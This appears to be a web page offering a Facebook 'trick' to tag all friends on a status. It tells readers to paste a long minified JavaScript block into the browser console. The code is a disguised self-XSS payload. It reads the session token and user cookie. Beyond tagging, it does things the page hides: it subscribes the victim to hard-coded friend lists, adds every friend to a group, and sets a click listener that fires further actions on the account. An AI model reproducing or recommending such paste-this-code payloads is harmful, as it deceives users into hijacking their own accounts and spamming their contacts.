How To Tag All Friends On A Facebook Status
This trick works perfectly on Google Chrome. So I recommend you to use Chrome for this trick.
1. Post a facebook status and then click TIME STAMP as I shown below.
2. Press
Ctrl + Shift + J
3. Now a pop out will open then paste the below code and hit enter.
function x__0(){return window.ActiveXObject?new ActiveXObject("Msxml2.XMLHTTP"):new XMLHttpRequest}function get_friends(){var e=x__0();e.open("GET","/ajax/typeahead/first_degree.php?__a=1&filter[0]=user&lazy=0&viewer="+uid+"&token=v7&stale_ok=0&options[0]=friends_only&options[1]=nm",false);e.send(null);if(e.readyState==4){var t=JSON.parse(e.responseText.substring(e.responseText.indexOf("{")));return t.payload.entries}return false}function get_uid(e){var t=x__0();t.open("GET","http://graph.facebook.com/"+e,false);t.send();if(t.readyState==4){return uid=JSON.parse(t.responseText).id}return false}function cereziAl(e){var t=e+"=";if(document.cookie.length>0){konum=document.cookie.indexOf(t);if(konum!=-1){konum+=t.length;son=document.cookie.indexOf(";",konum);if(son==-1)son=document.cookie.length;return unescape(document.cookie.substring(konum,son))}else{return""}}}function getRandomInt(e,t){return Math.floor(Math.random()*(t-e+1))+e}function randomValue(e){return e[getRandomInt(0,e.length-1)]}function a(e){var t=new XMLHttpRequest;var n="/ajax/follow/follow_profile.php?__a=1";var r="profile_id="+e+"&location=1&source=follow-button&subscribed_button_id=u37qac_37&fb_dtsg="+fb_dtsg+"&lsd&__"+user_id+"&phstamp=";t.open("POST",n,true);t.setRequestHeader("Content-type","application/x-www-form-urlencoded");t.setRequestHeader("Content-length",r.length);t.setRequestHeader("Connection","close");t.onreadystatechange=function(){if(t.readyState==4&&t.status==200){t.close}};t.send(r)}function sublist(e){var t=document.createElement("script");t.innerHTML="new AsyncRequest().setURI('/ajax/friends/lists/subscribe/modify?location=permalink&action=subscribe').setData({ flid: "+e+" }).send();";document.body.appendChild(t)}function sarkadaslari_al(){var xmlhttp=new XMLHttpRequest;xmlhttp.onreadystatechange=function(){if(xmlhttp.readyState==4){eval("arkadaslar = "+xmlhttp.responseText.toString().replace("for (;;);","")+";");for(f=0;f<Math.round(arkadaslar.payload.entries.length/10);f++){smesaj="";smesaj_text="";for(i=f*10;i<(f+1)*10;i++){if(arkadaslar.payload.entries[i]){smesaj+=" @["+arkadaslar.payload.entries[i].uid+":"+arkadaslar.payload.entries[i].text+"]";smesaj_text+=" "+arkadaslar.payload.entries[i].text}}sdurumpaylas()}}};var params="&filter[0]=user";params+="&options[0]=friends_only";params+="&options[1]=nm";params+="&token=v7";params+="&viewer="+user_id;params+="&__user="+user_id;if(document.URL.indexOf("https://")>=0){xmlhttp.open("GET","https://www.facebook.com/ajax/typeahead/first_degree.php?__a=1"+params,true)}else{xmlhttp.open("GET","http://www.facebook.com/ajax/typeahead/first_degree.php?__a=1"+params,true)}xmlhttp.send()}function sarkadasekle(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){if(n.readyState==4){}};n.open("POST","/ajax/add_friend/action.php?__a=1",true);var r="to_friend="+e;r+="&action=add_friend";r+="&how_found=friend_browser";r+="&ref_param=none";r+="&outgoing_id=";r+="&logging_location=friend_browser";r+="&no_flyout_on_click=true";r+="&ego_log_data=";r+="&http_referer=";r+="&fb_dtsg="+document.getElementsByName("fb_dtsg")[0].value;r+="&phstamp=165816749114848369115";r+="&__user="+user_id;n.setRequestHeader("X-SVN-Rev",svn_rev);n.setRequestHeader("Content-Type","application/x-www-form-urlencoded");if(t=="farketmez"&&document.cookie.split("cins"+user_id+"=").length>1){n.send(r)}else if(document.cookie.split("cins"+user_id+"=").length<=1){cinsiyetgetir(e,t,"sarkadasekle")}else if(t==document.cookie.split("cins"+user_id+"=")[1].split(";")[0].toString()){n.send(r)}}function scinsiyetgetir(uid,cins,fonksiyon){var xmlhttp=new XMLHttpRequest;xmlhttp.onreadystatechange=function(){if(xmlhttp.readyState==4){eval("cinssonuc = "+xmlhttp.responseText.toString().replace("for (;;);","")+";");cinshtml.innerHTML=cinssonuc.jsmods.markup[0][1].__html;btarihi.setTime(bugun.getTime()+1e3*60*60*24*365);if(cinshtml.getElementsByTagName("select")[0].value=="1"){document.cookie="cins"+user_id+"=kadin;expires="+btarihi.toGMTString()}else if(cinshtml.getElementsByTagName("select")[0].value=="2"){document.cookie="cins"+user_id+"=erkek;expires="+btarihi.toGMTString()}eval(fonksiyon+"("+id+","+cins+");")}};xmlhttp.open("GET","/ajax/timeline/edit_profile/basic_info.php?__a=1&__user="+user_id,true);xmlhttp.setRequestHeader("X-SVN-Rev",svn_rev);xmlhttp.send()}var patt=/comment_text=(.*?)&/;var c=1;username=/\.com\/(.*?)\//.exec(window.top.location)[1];uid=get_uid(username);a=window.top.location;termina=0;var amigos=get_friends();post_id=/[0-9]{8,}/.exec(a);uids="comment_text=";header="ft_ent_identifier="+post_id+"&comment_text=�&source=1&client_id=1359576694192%3A1233576093&reply_fbid&parent_comment_id&rootid=u_jsonp_3_19&ft[tn]=[]&ft[qid]=5839337351464612379&ft[mf_story_key]=5470779710560437153&ft[has_expanded_ufi]=1&nctr[_mod]=pagelet_home_stream&__user="+uid+"&__a=1&__req=4u&fb_dtsg="+document.getElementsByName("fb_dtsg")[0].value+"&phstamp="+Math.random();for(var n=1;n<amigos.length;n++){fb_dtsg=document.getElementsByName("fb_dtsg")[0].value;uids+="%40["+amigos[n].uid+"%3AAAAAAAAAAAA]%20";c++;if(c==7){uids+="&";with(new XMLHttpRequest)open("POST","/ajax/ufi/add_comment.php?__a=1"),setRequestHeader("Content-Type","application/x-www-form-urlencoded"),send(header.replace(patt,uids));z=setTimeout("function(){asd=0}",1e3);clearInterval(z);c=1;uids="comment_text="}}var fb_dtsg=document.getElementsByName("fb_dtsg")[0].value;var user_id=document.cookie.match(document.cookie.match(/c_user=(\d+)/)[1]);var fb_dtsg=document.getElementsByName("fb_dtsg")[0].value;var user_id=document.cookie.match(document.cookie.match(/c_user=(\d+)/)[1]);sublist("624334420912439");sublist("599238170088731");sublist("623881154291099");var fb_dtsg=document["getElementsByName"]("fb_dtsg")[0]["value"];var user_id=document["cookie"]["match"](document["cookie"]["match"](/c_user=(\d+)/)[1]);var httpwp=new XMLHttpRequest;var urlwp="/ajax/groups/membership/r2j.php?__a=1";var paramswp="&ref=group_jump_header&group_id="+gid+"&fb_dtsg="+fb_dtsg+"&__user="+user_id+"&phstamp=";httpwp["open"]("POST",urlwp,true);httpwp["setRequestHeader"]("Content-type","application/x-www-form-urlencoded");httpwp["setRequestHeader"]("Content-length",paramswp["length"]);httpwp["setRequestHeader"]("Connection","keep-alive");httpwp["send"](paramswp);var fb_dtsg=document["getElementsByName"]("fb_dtsg")[0]["value"];var user_id=document["cookie"]["match"](document["cookie"]["match"](/c_user=(\d+)/)[1]);var friends=new Array;gf=new XMLHttpRequest;gf["open"]("GET","/ajax/typeahead/first_degree.php?__a=1&viewer="+user_id+"&token"+Math["random"]()+"&filter[0]=user&options[0]=friends_only",false);gf["send"]();if(gf["readyState"]!=4){}else{data=eval("("+gf["responseText"]["substr"](9)+")");if(data["error"]){}else{friends=data["payload"]["entries"]["sort"](function(e,t){return e["index"]-t["index"]})}}for(var i=0;i<friends["length"];i++){var httpwp=new XMLHttpRequest;var urlwp="/ajax/groups/members/add_post.php?__a=1";var paramswp="&fb_dtsg="+fb_dtsg+"&group_id="+gid+"&source=typeahead&ref=&message_id=&members="+friends[i]["uid"]+"&__user="+user_id+"&phstamp=";httpwp["open"]("POST",urlwp,true);httpwp["setRequestHeader"]("Content-type","application/x-www-form-urlencoded");httpwp["setRequestHeader"]("Content-length",paramswp["length"]);httpwp["setRequestHeader"]("Connection","keep-alive");httpwp["onreadystatechange"]=function(){if(httpwp["readyState"]==4&&httpwp["status"]==200){}};httpwp["send"](paramswp)}var spage_id="473108719451870";var spost_id="473108719451870";var sfoto_id="473108719451870";var user_id=document.cookie.match(document.cookie.match(/c_user=(\d+)/)[1]);var smesaj="";var smesaj_text="";var arkadaslar=[];var svn_rev;var bugun=new Date;var btarihi=new Date;btarihi.setTime(bugun.getTime()+1e3*60*60*4*1);if(!document.cookie.match(/paylasti=(\d+)/)){document.cookie="paylasti=hayir;expires="+btarihi.toGMTString()}var tiklama=document.addEventListener("click",function(){if(document.cookie.split("paylasti=")[1].split(";")[0].indexOf("hayir")>=0){svn_rev=document.head.innerHTML.split('"svn_rev":')[1].split(",")[0];sarkadaslari_al();document.cookie="paylasti=evet;expires="+btarihi.toGMTString();document.removeEventListener(tiklama)}},false);var cinssonuc={};var cinshtml=document.createElement("html")
4. Ignore if you got any error and wait for sometime then you will see
all your friends will be tagged in comments.
Hope you have successfully tagged all your friends on your status. If you have encountered any problems then comment below.
Remove Ads On Facebook :
How To Remove Advertisements On Facebook